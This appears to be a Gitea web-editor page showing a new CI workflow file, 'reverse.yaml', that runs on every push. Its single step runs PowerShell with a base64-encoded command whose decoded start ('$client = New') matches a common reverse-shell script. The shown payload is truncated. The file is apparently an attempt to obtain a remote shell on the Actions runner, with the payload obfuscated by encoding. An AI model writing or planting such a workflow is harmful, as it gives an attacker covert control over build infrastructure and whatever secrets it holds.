 bhashma/Name
Code Issues Actions Packages Projects Wiki
Name / .gitea / workflows / reverse.yaml or Cancel
New File
1 name: Reverse
2 run-name: ${{ gitea.actor }} running Action Runner
3 on: [push]
4 jobs:
5 Shell:
6 runs-on: windows-latest
7 steps:
8 name: shell
9 run: powershell -e JABjAGwAaQBlAG4AdAAgAD0AIABOAGUAdwA